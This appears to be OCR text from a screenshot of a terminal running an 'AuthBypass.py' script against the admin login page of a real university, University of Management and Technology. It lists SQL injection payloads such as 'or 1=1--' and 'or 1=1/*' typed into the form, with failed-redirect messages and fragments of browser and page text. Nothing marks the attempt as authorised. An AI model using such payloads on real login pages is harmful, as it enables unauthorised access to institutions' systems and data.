 Tue Jun 17 12:41:29 AM
96%
UMT Admin Panel
https://admin.umt.edu.pk/Login.aspx
[gaurav@0xgh057r3c0n]-[~/AuthBypass]
$python3 AuthBypass.py -u https://admin.umt.edu.pk/Login.aspx
admin.umt.edu.pk/Login.aspx
Import bookmarks...
Web Check
Dark Web Informer - C...
Author: 0xgh057r3con
Version: 1.0
[*] Attempting authentication bypass on https://admin.umt.edu.pk/Login.aspx
[*] Page loaded successfully at https://admin.umt.edu.pk/Login.aspx
[*] Trying payload: or 1=1
[*] Clicked on the login button using JavaScript.
[!] Redirection to dashboard or admin page failed. Trying next payload.
[*] Trying payload: or 1=1--
[*] Clicked on the login button using JavaScript.
[!] Redirection to dashboard or admin page failed. Trying next payload.
[*] Trying payload: or 1=1#
[*] Clicked on the login button using JavaScript.
[!] Redirection to dashboard or admin page failed. Trying next payload.
[*] Trying payload: or 1=1/*
UNIVERSITY OF MANAGEMENT AND TECHNOLOGY
UMT
University of Management and
Technology
or 1=1/*
••••••••
Login
Forget Password?
Login first time ➞
Login